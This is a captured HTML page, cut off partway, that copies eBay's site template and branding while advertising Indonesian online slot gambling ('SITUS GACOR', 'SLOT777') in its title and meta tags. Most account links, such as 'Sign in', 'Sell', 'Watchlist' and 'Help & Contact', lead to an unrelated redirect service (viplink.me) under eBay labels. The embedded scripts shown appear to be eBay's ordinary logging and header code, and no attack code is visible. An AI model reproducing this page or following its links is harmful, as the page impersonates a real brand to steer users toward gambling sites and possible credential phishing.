

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stberry.com/cdn-cgi/rum?
body_size: 84694
content:

<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel="amphtml" href="https://kasihpahambg-dep.pages.dev/enjoy"/>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://stberry.com/"/>
  <meta name="description" content="SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live."/>
  <meta property="og:url" content="https://stberry.com/"/>
  <meta property="og:description" content="SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live."/>
  <meta property="og:image" content="https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="SLOT777"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://res.cloudinary.com/daau9iffn/image/upload/v1760691437/akun-baru_igq70y.gif'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://viplink.me/pablo77">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://stberry.com/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://stberry.com/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://stberry.com/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://viplink.me/pablo77" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://viplink.me/pablo77" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://viplink.me/pablo77" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.138-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://stberry.com/" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                </svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://viplink.me/pablo77">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  </svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0777 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        </svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><svg xmlns="http://www.w3.org/2000/svg" width="117" height="48" viewbox="0 0 122 48.592" id="gh-logo" aria-labelledby="ebayLogoTitle">
              <title id="ebayLogoTitle">eBay Home</title>
              <g>
                <path fill="#F02D2D" d="M24.355 22.759c-.269-5.738-4.412-7.838-8.826-7.813-4.756.026-8.544 2.459-9.183 7.915zM6.234 26.93c.364 5.553 4.208 8.814 9.476 8.785 3.648-.021 6.885-1.524 7.952-4.763l6.306-.035c-1.187 6.568-8.151 8.834-14.145 8.866C4.911 39.844.043 33.865-.002 25.759c-.05-8.927 4.917-14.822 15.765-14.884 8.628-.048 14.978 4.433 15.033 14.291l.01 1.625z"></path>
                <path fill="#0968F6" d="M46.544 35.429c5.688-.032 9.543-4.148 9.508-10.32s-3.947-10.246-9.622-10.214-9.543 4.148-9.509 10.32 3.974 10.245 9.623 10.214zM30.652.029l6.116-.034.085 15.369c2.978-3.588 7.1-4.65 11.167-4.674 6.817-.037 14.412 4.918 14.468 14.454.045 8.29-5.941 14.407-14.422 14.454-4.463.026-8.624-1.545-11.218-4.681a33.237 33.237 0 01-.19 3.731l-5.994.034c.09-1.915.185-4.364.174-6.322z"></path>
                <path fill="#FFBD14" d="M77.282 25.724c-5.548.216-8.985 1.229-8.965 4.883.013 2.365 1.94 4.919 6.7 4.891 6.415-.035 9.826-3.556 9.794-9.289v-.637c-2.252.02-5.039.054-7.529.152zm13.683 7.506c.01 1.778.071 3.538.232 5.1l-5.688.032a33.381 33.381 0 01-.225-3.825c-3.052 3.8-6.708 4.909-11.783 4.938-7.532.042-11.585-3.915-11.611-8.518-.037-6.665 5.434-9.049 14.954-9.318 2.6-.072 5.529-.1 7.945-.116v-.637c-.026-4.463-2.9-6.285-7.854-6.257-3.68.021-6.368 1.561-6.653 4.2l-6.434.035c.645-6.566 7.53-8.269 13.595-8.3 7.263-.04 13.406 2.508 13.448 10.192z"></path>
                <path fill="#92C821" d="M91.939 19.852l-4.9-8.362 7.154-.04 10.589 20.922 10.328-21.02 6.486-.048-18.707 37.251-6.85.039 5.382-10.348-9.887-18.393"></path>
              </g>
            </svg></a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-categories__title">Shop by category</span>
                <!--F/-->
                <!--F#11-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                  <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://stberry.com/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Cari link SLOT SLOT777" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Cari link SLOT SLOT777" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-search-16"></use>
                </svg>
                <!--globalheaderweb/-->
                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                      <symbol viewbox="0 0 16 16" id="icon-clear-16">
